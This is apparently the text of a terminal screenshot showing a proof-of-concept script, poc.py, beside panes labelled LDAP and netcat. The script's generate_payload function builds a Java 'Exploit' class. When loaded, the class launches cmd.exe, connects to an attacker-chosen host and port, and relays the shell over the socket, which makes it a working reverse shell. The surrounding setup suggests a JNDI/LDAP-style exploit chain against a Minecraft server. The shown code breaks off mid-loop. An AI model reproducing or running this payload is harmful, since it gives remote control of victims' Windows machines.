 File Edit View Search Terminal Help
10 $ pycraft: 1 windows (attached)
11 CUR_FOLDER = Path(__file__).parent.resolve()$
12 $ LDAP: 1 windows
13 $ netcat: 1 windows
14 def generate_payload(userip: str, lport: int) -> None:$
15     program = """$
16 import java.io.IOException;$
17 import java.io.InputStream;$
18 import java.io.OutputStream;$
19 import java.net.Socket;$
20 $
21 public class Exploit {$
22 $
23     public Exploit() throws Exception {$
24         String host="%s";$
25         int port=%d;$
26         String cmd="cmd.exe";$
27         Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();$
28         Socket s=new Socket(host,port);$
29         InputStream pi=p.getInputStream(),$
30             pe=p.getErrorStream(),$
31             si=s.getInputStream();$
32         OutputStream po=p.getOutputStream(),so=s.getOutputStream();$
33         while(!s.isClosed()) {$
34             while(pi.available()>0)$
35                 so.write(pi.read());$
36             while(pe.available()>0)$
37                 so.write(pe.read());$
38             while(si.available()>0)$
39                 po.write(si.read());$
40             so.flush();$
41             po.flush();$
42             Thread.sleep(50);$
43             try {$
44                 p.exitValue();$
45                 break;$
poc.py [+] 26,28 8%